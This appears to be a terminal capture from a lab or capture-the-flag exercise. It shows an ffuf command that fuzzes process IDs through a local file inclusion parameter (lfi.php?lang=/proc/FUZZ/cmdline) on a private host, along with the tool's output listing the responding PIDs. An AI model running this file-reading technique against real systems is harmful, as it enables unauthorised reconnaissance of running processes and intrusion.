 nobel@ox:~$ for i in $(seq 1 5000); do echo $i >> pid.txt; done && \
ffuf -c -w pid.txt:FUZZ -u http://10.0.0.19/lfi.php?lang=/proc/FUZZ/cmdline -fw 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://10.0.0.19/lfi.php?lang=/proc/FUZZ/cmdline
 :: Wordlist         : FUZZ: pid.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response words: 1
________________________________________________
848                     [Status: 200, Size: 47, Words: 3, Lines: 2]
885                     [Status: 200, Size: 57, Words: 8, Lines: 2]
1427                    [Status: 200, Size: 22, Words: 3, Lines: 2]
1546                    [Status: 200, Size: 22, Words: 2, Lines: 2]
4406                    [Status: 200, Size: 40, Words: 5, Lines: 2]
4509                    [Status: 200, Size: 22, Words: 3, Lines: 2]
4621                    [Status: 200, Size: 22, Words: 2, Lines: 2]
:: Progress: [5000/5000] :: Job [1/1] :: 428 req/sec :: Duration: [0:00:04] :: Errors: 0 ::